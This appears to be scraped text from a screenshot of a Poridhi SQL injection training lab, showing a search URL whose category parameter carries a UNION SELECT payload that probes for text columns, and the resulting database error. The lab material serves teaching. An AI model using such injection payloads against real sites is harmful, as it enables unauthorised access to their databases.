 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?c...
3
SQL Injection Lab: Finding Text Columns
News & Articles
Search Articles
All Articles
Current URL:
https://678aa840859cc728c0ad9211-lb-614.bm-
southeast.lab.poridhi.io/?
category=tech%%27%20UNION%20SELECT%20
%27TEST1%27,NULL,NULL,NULL,NULL-
Error: Database error
Query Information
Total articles shown: 0
Current search: Search: tech%' UNION SELECT 'TEST1',NULL,NULL,NULL,NULL-